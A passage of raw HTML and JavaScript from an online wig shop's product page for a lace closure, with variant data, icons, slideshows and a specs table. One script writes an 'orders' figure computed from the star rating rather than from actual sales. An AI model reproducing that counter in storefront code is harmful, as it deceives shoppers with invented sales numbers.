Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 16","public_title":"5*5 Lace Closure \/ 16","options":["5*5 Lace Closure","16"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196243,"title":"5*5 Lace Closure \/ 18","option1":"5*5 Lace Closure","option2":"18","option3":null,"sku":"A3-0000211","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 18","public_title":"5*5 Lace Closure \/ 18","options":["5*5 Lace Closure","18"],"price":11440,"weight":500,"compare_at_price":22000,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196307,"title":"5*5 Lace Closure \/ 20","option1":"5*5 Lace Closure","option2":"20","option3":null,"sku":"A3-0000212","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 20","public_title":"5*5 Lace Closure \/ 20","options":["5*5 Lace Closure","20"],"price":12480,"weight":500,"compare_at_price":24000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","options":["LACE SIZE","LENGTH"],"media":[{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566723155,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566755923,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611565805651,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566002259,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566886995,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eNatural wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-ca/pages/shipping" title="Fast Free Shipping">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-ca/pages/shipping" title="Fast Free Shipping">
              Fast Free Shipping
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-ca/pages/buyer-protection" title="30-Days Return">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-ca/pages/buyer-protection" title="30-Days Return">
              30-Days Return
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Free Gifts With Purchase
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              100% Legit Website
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/en-ca/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-10515194963"
  class="mt0 main__section product__content-section"
  data-product-id="10515194963"
  data-section-id="template--15976335671379__product-content"
  data-url="/en-ca/products/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Product Details</h4>
          <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% virgin hair from one donor</td>
</tr>
<tr>
<td>Texture</td>
<td>Natural wave</td>
</tr>
<tr>
<td>Length</td>
<td>8-20 inches</td>
</tr>
<tr>
<td>Density</td>
<td>150%</td>
</tr>
<tr>
<td>Last For</td>
<td>Over one year with good care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>natural Color</td>
</tr>
<tr>
<td>Lace Size</td>
<td>4x4 / 5x5</td>
</tr>
<tr>
<td>Lace</td>
<td>Lace Based </td>
</tr>
<tr>
<td>Hairline</td>
<td>pre-plucked</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Product Details
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% virgin hair from one donor</td>
</tr>
<tr>
<td>Texture</td>
<td>Natural wave</td>
</tr>
<tr>
<td>Length</td>
<td>8-20 inches</td>
</tr>
<tr>
<td>Density</td>
<td>150%</td>
</tr>
<tr>
<td>Last For</td>
<td>Over one year with good care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>natural Color</td>
</tr>
<tr>
<td>Lace Size</td>
<td>4x4 / 5x5</td>
</tr>
<tr>
<td>Lace</td>
<td>Lace Based </td>
</tr>
<tr>
<td>Hairline</td>
<td>pre-plucked</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Hair Care & Use
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
